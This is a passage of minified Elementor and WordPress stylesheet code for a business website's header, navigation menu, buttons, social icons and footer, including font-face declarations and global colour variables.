solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}/*! elementor - v3.31.0 - 27-08-2025 */.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}/*! elementor - v3.31.0 - 27-08-2025 */.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}/*! elementor - v3.31.0 - 27-08-2025 */.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{inset-block-end:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{inset-inline-end:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{inset-inline-end:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{inset-inline-end:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}/*! elementor-icons - v5.43.0 - 30-05-2025 */@font-face{font-display: swap;font-family:eicons;src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.43.0");src:url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.43.0#iefix") format("embedded-opentype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.43.0") format("woff2"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.43.0") format("woff"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.43.0") format("truetype"),url("https://lilypondservices.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.43.0#eicon") format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{font-family:eicons;font-size:inherit;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;display:inline-block}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.elementor-kit-7789{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d2a6eda:#201F1C;--e-global-color-3a54372:#E7E2DA;--e-global-color-7544733:#10374E;--e-global-color-f43dab7:#5197CD;--e-global-color-53ac4ba:#F2F2F2;--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-weight:600;--e-global-typography-dbce3f8-font-weight:500;--e-global-typography-dbce3f8-text-transform:uppercase}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{}}@media(max-width:767px){.elementor-kit-7789{}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{}}body:after{content:url("https://b3855453.smushcdn.com/3855453/wp-content/plugins/instagram-feed/img/sbi-sprite.png?lossy=2&strip=1&webp=1");display:none}.elementor-7865 .elementor-element.elementor-element-45f16513:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-3a54372)}.elementor-7865 .elementor-element.elementor-element-45f16513{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 5em 0 0}.elementor-7865 .elementor-element.elementor-element-36a757fc.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-7865 .elementor-element.elementor-element-4e55fda>.elementor-widget-container{margin:0;padding:0}.elementor-7865 .elementor-element.elementor-element-4e55fda{text-align:right}.elementor-7865 .elementor-element.elementor-element-14c0c3f8.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-7865 .elementor-element.elementor-element-14c0c3f8>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);line-height:var( --e-global-typography-accent-line-height )}.elementor-7865 .elementor-element.elementor-element-fa9e6a3 .elementor-button{background-color:var(--e-global-color-7544733);font-family:var( --e-global-typography-dbce3f8-font-family ),Sans-serif;font-weight:var(--e-global-typography-dbce3f8-font-weight);text-transform:var(--e-global-typography-dbce3f8-text-transform);border-style:solid;border-color:var(--e-global-color-7544733);border-radius:0 0 0 0;padding:.4em 1em .4em 1em}.elementor-7865 .elementor-element.elementor-element-fa9e6a3 .elementor-button:focus,.elementor-7865 .elementor-element.elementor-element-fa9e6a3 .elementor-button:hover{background-color:var(--e-global-color-53ac4ba);color:var(--e-global-color-7544733);border-color:var(--e-global-color-53ac4ba)}.elementor-7865 .elementor-element.elementor-element-fa9e6a3>.elementor-widget-container{padding:0}.elementor-7865 .elementor-element.elementor-element-fa9e6a3 .elementor-button:focus svg,.elementor-7865 .elementor-element.elementor-element-fa9e6a3 .elementor-button:hover svg{fill:var(--e-global-color-7544733)}.elementor-7865 .elementor-element.elementor-element-7139f248.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-7865 .elementor-element.elementor-element-7139f248>.elementor-element-populated{margin:0}.elementor-7865 .elementor-element.elementor-element-55a1fbdb .elementor-button{background-color:#fffFFF00;font-family:var( --e-global-typography-dbce3f8-font-family ),Sans-serif;font-weight:var(--e-global-typography-dbce3f8-font-weight);text-transform:var(--e-global-typography-dbce3f8-text-transform);fill:var(--e-global-color-7544733);color:var(--e-global-color-7544733);border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-7544733);border-radius:0 0 0 0;padding:.4em 1.5em .4em 1.5em}.elementor-7865 .elementor-element.elementor-element-55a1fbdb .elementor-button:focus,.elementor-7865 .elementor-element.elementor-element-55a1fbdb .elementor-button:hover{background-color:var(--e-global-color-7544733);color:var(--e-global-color-53ac4ba)}.elementor-7865 .elementor-element.elementor-element-55a1fbdb .elementor-button:focus svg,.elementor-7865 .elementor-element.elementor-element-55a1fbdb .elementor-button:hover svg{fill:var(--e-global-color-53ac4ba)}.elementor-7865 .elementor-element.elementor-element-5baa6b82>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-7865 .elementor-element.elementor-element-5baa6b82:not(.elementor-motion-effects-element-type-background){background-color:#e7e2da}.elementor-7865 .elementor-element.elementor-element-5baa6b82{border-style:solid;border-width:0 0 0 0;border-color:#fffFFF00;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);line-height:var( --e-global-typography-primary-line-height )}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight)}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-menu-toggle{margin:0 auto}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu .elementor-item{font-family:Roboto,Sans-serif;font-size:.85em;font-weight:400;text-transform:uppercase}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-d2a6eda);fill:var(--e-global-color-d2a6eda);padding-left:31px;padding-right:31px;padding-top:18px;padding-bottom:18px}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main .elementor-item:focus,.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-primary)}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#fffFFF00}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-menu-toggle,.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--dropdown a{color:var(--e-global-color-d2a6eda)}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-3a54372)}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-menu-toggle:hover,.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-53ac4ba)}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-f43dab7)}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--dropdown .elementor-item,.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:Roboto,Sans-serif;font-size:.85em;font-weight:400;text-transform:uppercase}.elementor-7865 .elementor-element.elementor-element-576273d1 div.elementor-menu-toggle{color:#fff}.elementor-7865 .elementor-element.elementor-element-576273d1 div.elementor-menu-toggle svg{fill:#ffffff}.elementor-7865 .elementor-element.elementor-element-0d98ec5:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-3a54372)}.elementor-7865 .elementor-element.elementor-element-0d98ec5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 5em 0 0}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-menu-toggle{margin:0 auto}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu .elementor-item{font-family:Roboto,Sans-serif;font-size:.85em;font-weight:400;text-transform:uppercase}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-d2a6eda);fill:var(--e-global-color-d2a6eda);padding-left:31px;padding-right:31px;padding-top:18px;padding-bottom:18px}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main .elementor-item:focus,.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-primary)}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#fffFFF00}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-menu-toggle,.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--dropdown a{color:var(--e-global-color-d2a6eda)}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--dropdown{background-color:var(--e-global-color-3a54372)}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-menu-toggle:hover,.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-53ac4ba)}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--dropdown a:hover{background-color:var(--e-global-color-f43dab7)}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--dropdown .elementor-item,.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:Roboto,Sans-serif;font-size:.85em;font-weight:400;text-transform:uppercase}.elementor-7865 .elementor-element.elementor-element-787bcb0 div.elementor-menu-toggle{color:#fff}.elementor-7865 .elementor-element.elementor-element-787bcb0 div.elementor-menu-toggle svg{fill:#ffffff}.elementor-7865 .elementor-element.elementor-element-dc57283.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-7865 .elementor-element.elementor-element-1530d38>.elementor-widget-container{margin:0;padding:0}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-7865 .elementor-element.elementor-element-45f16513{padding:0 2em 0 0}.elementor-7865 .elementor-element.elementor-element-4e55fda>.elementor-widget-container{margin:0;padding:0}.elementor-7865 .elementor-element.elementor-element-4e55fda{text-align:right}.elementor-7865 .elementor-element.elementor-element-14c0c3f8>.elementor-element-populated{margin:0}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-7865 .elementor-element.elementor-element-7139f248>.elementor-element-populated{margin:0}.elementor-7865 .elementor-element.elementor-element-5baa6b82{padding:10px 10px 10px 10px}.elementor-7865 .elementor-element.elementor-element-43f21fe9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-7865 .elementor-element.elementor-element-43f21fe9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size )}.elementor-7865 .elementor-element.elementor-element-576273d1{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 )}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-7865 .elementor-element.elementor-element-576273d1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px!important}.elementor-7865 .elementor-element.elementor-element-0d98ec5{padding:0 2em 0 0}.elementor-7865 .elementor-element.elementor-element-ac28af4.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-7865 .elementor-element.elementor-element-ac28af4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-7865 .elementor-element.elementor-element-787bcb0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 )}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-7865 .elementor-element.elementor-element-787bcb0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px!important}.elementor-7865 .elementor-element.elementor-element-1530d38>.elementor-widget-container{padding:0 4em 0 0}}@media(max-width:767px){.elementor-7865 .elementor-element.elementor-element-45f16513{padding:0}.elementor-7865 .elementor-element.elementor-element-4e55fda>.elementor-widget-container{padding:0}.elementor-7865 .elementor-element.elementor-element-14c0c3f8{width:50%}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height )}.elementor-7865 .elementor-element.elementor-element-7139f248{width:50%}.elementor-7865 .elementor-element.elementor-element-5baa6b82{padding:20px 20px 20px 20px}.elementor-7865 .elementor-element.elementor-element-43f21fe9{width:20%}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size )}.elementor-7865 .elementor-element.elementor-element-0d98ec5{margin-top:0;margin-bottom:0;padding:1em 0 1em 0}.elementor-7865 .elementor-element.elementor-element-ac28af4{width:20%}.elementor-7865 .elementor-element.elementor-element-dc57283{width:80%}.elementor-7865 .elementor-element.elementor-element-dc57283.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-7865 .elementor-element.elementor-element-1530d38>.elementor-widget-container{padding:0}.elementor-7865 .elementor-element.elementor-element-1530d38{text-align:left}}@media(min-width:768px){.elementor-7865 .elementor-element.elementor-element-36a757fc{width:30%}.elementor-7865 .elementor-element.elementor-element-14c0c3f8{width:35%}.elementor-7865 .elementor-element.elementor-element-7139f248{width:34.636%}}@media(max-width:1024px) and (min-width:768px){.elementor-7865 .elementor-element.elementor-element-14c0c3f8{width:25%}.elementor-7865 .elementor-element.elementor-element-7139f248{width:45%}}.elementor-8601 .elementor-element.elementor-element-5d36f3c7:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-7544733)}.elementor-8601 .elementor-element.elementor-element-5d36f3c7{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0 70px 0}.elementor-8601 .elementor-element.elementor-element-6e04a386>.elementor-element-populated{margin:0 80px 0 0}.elementor-8601 .elementor-element.elementor-element-0608466{text-align:left}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var(--e-global-typography-primary-font-weight);line-height:var( --e-global-typography-primary-line-height );color:var(--e-global-color-primary)}.elementor-8601 .elementor-element.elementor-element-1a52b40>.elementor-widget-container{margin:0 0 -.75em 0;padding:0}.elementor-8601 .elementor-element.elementor-element-1a52b40 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);line-height:var( --e-global-typography-accent-line-height );color:var(--e-global-color-53ac4ba)}.elementor-8601 .elementor-element.elementor-element-1d050e4d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-widget-container{text-align:left}.elementor-8601 .elementor-element.elementor-element-1d050e4d>.elementor-widget-container{margin:0}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-social-icon{background-color:rgba(255,255,255,.21);--icon-padding:0.6em}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-social-icon i{color:#fff}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-social-icon svg{fill:#ffffff}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-social-icon:hover{background-color:#fff}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-social-icon:hover i{color:#001c38}.elementor-8601 .elementor-element.elementor-element-1d050e4d .elementor-social-icon:hover svg{fill:#001c38}.elementor-8601 .elementor-element.elementor-element-e1503f7.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-8601 .elementor-element.elementor-element-670c8ce0{text-align:left}.elementor-8601 .elementor-element.elementor-element-670c8ce0 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);line-height:var( --e-global-typography-accent-line-height );color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2)}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2)}.elementor-8601 .elementor-element.elementor-element-803525d{}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-text{color:var(--e-global-color-53ac4ba);transition:color .3s}.elementor-8601 .elementor-element.elementor-element-803525d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-8601 .elementor-element.elementor-element-8cdbce9{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-53ac4ba)}.elementor-8601 .elementor-element.elementor-element-2886d5d2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-8601 .elementor-element.elementor-element-169c4669{text-align:left}.elementor-8601 .elementor-element.elementor-element-169c4669 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);line-height:var( --e-global-typography-accent-line-height );color:#fff}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-8601 .elementor-element.elementor-element-afde323{}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-text{color:var(--e-global-color-53ac4ba);transition:color .3s}.elementor-8601 .elementor-element.elementor-element-afde323 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-8601 .elementor-element.elementor-element-43c92dc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-8601 .elementor-element.elementor-element-44303a3a{text-align:left}.elementor-8601 .elementor-element.elementor-element-44303a3a .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var(--e-global-typography-accent-font-weight);line-height:var( --e-global-typography-accent-line-height );color:#fff}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2)}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2)}.elementor-8601 .elementor-element.elementor-element-664f7164{}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-text{color:var(--e-global-color-53ac4ba);transition:color .3s}.elementor-8601 .elementor-element.elementor-element-664f7164 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-8601 .elementor-element.elementor-element-ee458a9>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-8601 .elementor-element.elementor-element-ee458a9:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-7544733)}.elementor-8601 .elementor-element.elementor-element-ee458a9>.elementor-container{min-height:50px}.elementor-8601 